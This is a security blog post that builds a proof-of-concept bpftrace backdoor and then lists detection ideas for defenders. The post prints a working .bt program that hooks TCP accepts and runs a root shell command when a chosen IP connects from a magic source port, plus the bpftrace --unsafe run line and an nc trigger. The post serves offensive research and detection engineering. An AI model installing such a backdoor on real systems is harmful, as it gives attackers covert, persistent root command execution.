Offensive BPF: Malicious bpftrace 🤯

This post is part of a series about Offensive BPF that I’m working on to learn about BPF to understand attacks and defenses, click the “ebpf” tag to see all relevant posts.

I’m learning BPF to understand how its use will impact offensive security, malware, and detection engineering.

One offsec idea that quickly comes to mind with BPF is to observe network traffic and act upon specific events. So, I wanted to see if/how bpftrace, a popular tool for running BPF programs, can be used to create potential backdoors, and what evidence to look for as defenders.

Let’s get going.

What is bpftrace

bpftrace is a versatile tool used to create custom bpf programs without having to deal with too many low-level things. The bpftrace’s homepage calls it a “High-level tracing language for Linux systems”, and it has a cute logo.

It’s kind of a BPF Swiss army knife.

My goal was to start at a higher level to learn BPF basics, grasp what is possible and where limitations are. bpftrace seems perfect for that.

After building programs for a few days, I’m really getting the hang of it.

Installation

Performance and observability teams are pushing for tooling to be present in production. Due to its usefulness, this is likely going to increase.

For experimenting with bpftrace on your own Linux box follow the instructions.

Note: I also upgraded my Ubuntu machine to 21.04 (Kernel 5.11) to have all the latest features and debugging capabilities available, which ended up making my life a bit easier in learning BPF. But things will also work on a bit older versions.

Basic Example

Here is a basic “hello world” examples you see when learning about bpftrace:

sudo bpftrace -e 'tracepoint:syscalls:sys_enter_open { printf("Hi! %s %s\n", comm, str(args->filename)) }

Can you guess what this is doing?

Let’s look at the parameters:

bpftraceneeds to run asroot, or withCAP_BPFcapabilities (usedsudohere)-e: defines thebpftraceprogramsys_enter_opentracepoint is used to printcomm(process name), andargs->filename

There are a couple of magic variables used, like comm and args.

Here is cheat sheet by Brendan Gregg that I frequently use to lookup variable names and other bpftrace features.

This example gives an idea how powerful BPF programs are. Imagine hooking passwords API calls or network traffic and observing or exfiltrating the data.

Malicious deeds using system()

Naturally, I was also looking for a way to run shell commands and bpftrace conveniently has a system() command:

bpftrace --unsafe -e 'BEGIN { printf("Hello Offensive BPF!\n"); system("whoami"); }'

Notice that this requires the use of the --unsafe command line option.

Detection Tip: Look for any unsafe bpftrace usage.

Building backdoors with bpftrace

What can an adversary do? Let’s dive into this a bit more.

- Assume an adversary gained privileged access to a host.

- The adversary installs a

bpfbased TCP backdoor. - Now, whenever messages come from a certain IP (or source port) malicious commands are run

- The TCP service the client/attacker uses to trigger the command backdoor does not matter (HTTP, SSH, MySQL…) 🤯

It sounded simple and took me many hours (close to 3 days on and off) to figure out the very basics to get this going.

Let me share my learnings - this is also useful for anyone wanting to learn about BPF.

First solution: Source-port based trigger

To keep it simple, since initially this was about learning BPF for me, my first attempt was to use the combination of remote IP address and a magic source port number of a TCP connection to trigger the BPF program.

Let’s say a packet comes in on port 6666, then the BPF program wakes up and does malicious stuff.

Using sudo bpftrace -l 'kprobe:*accept*' I explored available kprobes…

Being quite motivated, I created a BPF program hooked up kretprobe:inet_csk_accept which is used for processing TCP connections.

Sounds simple in retrospect but figuring this out took many hours (days?) of trying with various kprobes and tracepoints, failing, and learning I had a basic first solution.

The implemenation

When building more complex programs I found it better to store them in a file for easy editing. bpftrace programs typically have the .bt file extension.

To get started the sock.h is included, so the socket data structures are available.

#include <net/sock.h>

Next, I thought it’s nice to have a little intro message for the program on command line:

BEGIN

{

printf("Welcome to Offensive BPF... Use Ctrl-C to exit.\n");

printf("Allowed IP: %u (=> %s). Magic Port: %u\n", $1, ntop(AF_INET, $1), $2);

}

$1 and $2 are command line arguments passed in (“allowed ip” as integer and the “magic port”).

Afterwards the probe implementation starts by defining the kretprobe that we want to listen to. There are always two corresponding probes/hooks one entry, and one exit (kret) probe by the way.

kretprobe:inet_csk_accept

{

Next, we grab the socket from the kretprobe, store it in $sk and also print out information about the remote ip that is connecting.

$sk = (struct sock *) retval;

// only supporting IPv4

if ( $sk->__sk_common.skc_family == AF_INET )

{

printf("->%s: Checking RemoteAddr... %s (%u).\n",

func,

ntop($sk->__sk_common.skc_daddr),

$sk->__sk_common.skc_daddr);

Now comes the core logic of the program.

First, we check if the remote IP is the one that is allowed to invoke the command.

//is IP allowed?

if ($sk->__sk_common.skc_daddr == (uint32)$1)

{

printf("->%s: IP check passed.\n", func);

To understand the layout of the struct sock * and other I peeked at the Linux header files.

If the IP check succeeds, we check if the connecting magic port matches also:

$src_port_tmp = (uint16) $sk->__sk_common.skc_dport;

$loc_port = $sk->__sk_common.skc_num; //for some reason need to read this other-wise source port is wrong!?

$src_port = (( $src_port_tmp >> 8) | (( $src_port_tmp << 8) & 0x00FF00));

printf("->%s: Checking port: %d...\n", func, $src_port);

if ($src_port == (uint16) $2)

{

printf("->%s: Magic port check passed.\n", func);

Here is one thing that is a little awkward, the skc_dport needs to be converted from big endian - which make sense. But for some reason before doing that conversion we have to read the local port also (or access the sk struct)- otherwise the remote port information is wrong. This currently does not make sense to me and I’m still trying to learn what’s going on under the covers. Might be an bpftrace weirdness, not sure.

Anyhow, if the connecting remote port matches the one, we look for, e.g. 6666, then we run a system command.

system("whoami >> /proc/1/root/tmp/o");

printf("->%s: Command executed.\n", func);

}

else

{

printf("->%s: Magic port check FAILED.\n", func);

}

}

}

}

Note the way the BPF program accesses the file system via namespace in this case. Another one of these cases that took me hours to figure out

Finally, a bpftrace program can also have an END function where you can clean up allocated data structures. We just say Bye:

END

{

printf("Exiting. Bye.\n");

}

Indeed, this compiles and installs the BPF program into the kernel. Progress!

Results



To run the BPF program I used sudo bpftrace --unsafe obpf.bt 1979820224 6666.

For testing, netcat (nc) allows you to specify the source port via the -p option, as follows:

nc -vv 192.168.0.118 22 -p 6666

This is the result:

- The two command line arguments are the integer of the allowed IP and the magic port which is the malicious trigger.

- A failed attempt with correct IP but an incorrect port

- A succesful launch of the backdoor command using the valid IP and the magic port number

Checking the output file /tmp/o on the server the file was indeed created and the whoami result piped into:

$ sudo cat /tmp/o

root

It was exciting to see this work server side and trigger this proof-of-concept BPF program. Pretty cool!

There are tremendous number of options to build on top of this now.

Challenges

bpftraceis a bit limiting feature wise- For instance, I couldn’t find a function to convert IP Address to an integer. This is the reason the integer of the allowed IP has to be provided on the command line, rather than as easy readable IP Address. The reason is (yet another limitation) that I couldn’t find a way to compare an

inetstruct with astring. - As mentioned, reading the remote port, and assigning it to a variable had some weirdness, and showed inconsistent behaviors. It would be great if there would be built in functions to read/convert port information.

In my final BPF program that will be used in Red Team Operations I added a couple more features to run more commands and exfiltrate files via a secure side channel - not publishing all features at this point. Maybe in the future when I have more things figured out, so definitely check out future posts.

Detecting BPF misuse

There are a set of detection ideas for Blue Teams, for now I have only explore the bpftrace angle, so there will likely be more recommendations down the road as I learn and understand eBPF better.

Collecting Telemetry

Getting the telemetry around BPF syscalls is a crucial to getting insights into its usage across the fleet.

Inspecting loaded BPF programs



Loaded BPF programs can be inspected via the bpftool.

For instance, bpftool prog will show you the details and you can see the loaded programs:

--unsafe bpftrace usage and system() calls

The usage of a system() call seems very unusual. So, looking for command line logs that contain bpftrace --unsafe seems a good way to catch dangerous bpf programs also.

Persistence

BPF programs don’t survive a reboot, so an adversary will try to restart them (cron jobs, etc..). Be on the lookout!

There is also the attack avenue to backdoor existing programs that performance teams use or that are executed regularly on hosts. I haven’t seen any signature validation approaches yet, which could help detect such changes.

Hooking the BPF system call itself!

A nifty attacker will likely hook the bpf() system call itself to change blue teams reality - this is something I want to explore in a future post.

Conclusion

Hope this second post in the series was useful from a more technical perspective and gives some ideas on what defenders need to start looking for.

I think BPF malware will be quite common in the not-so-distant future, so let’s get a step ahead with testing and building detections.

In the next post I want to continue exploring bpftrace to build a more complex, “message based” trigger system. The source port trigger is not really a solution to leverage for red team ops - it was more illustrative and a learning exercise for me.

P.S.: Also, as always the reminder when building/testing new TTPs make sure to have proper authorization - don’t do anything illegal or otherwise harmful.